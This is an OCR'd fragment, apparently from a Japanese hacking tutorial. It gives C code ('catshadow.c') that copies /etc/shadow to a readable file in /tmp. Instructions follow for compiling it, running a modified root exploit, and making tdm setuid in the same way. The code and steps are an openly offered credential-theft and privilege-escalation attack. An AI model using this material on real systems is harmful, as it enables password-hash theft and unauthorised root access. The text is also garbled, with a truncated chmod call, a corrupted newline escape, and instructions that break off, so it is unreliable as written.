
/*---- catshadow.c ---*/
#include <sys/types.h>
#include <sys/stat.h>
#include <stdio.h>
main()
{
FILE *fp,*fpo;
char buf[1000];
fp=fopen("/etc/shadow","r");
fpo=fopen("/tmp/shadow","w");
for(;;){
if (feof(fp)) break;
fscanf(fp,"%s",buf);
fprintf(fpo,"%s¥n",buf);
}
fclose(fp);
fclose(fpo); chmod("/tmp/shadow",S_IWUSR|S_IRUSR|S_IRGR
}
上記プログラムを/tmpで次のようにコンパイルします。
%cd /tmp
%cc catshadow.c -o aa
あとは、先ほどの改造したroot-expolitプログラムを実行する
これと同じような方法でtdmをsuidにしてみましょう。
今、tdm経由で接続している場合は、ポート5210は使用中な
#define PORT_NUM 5210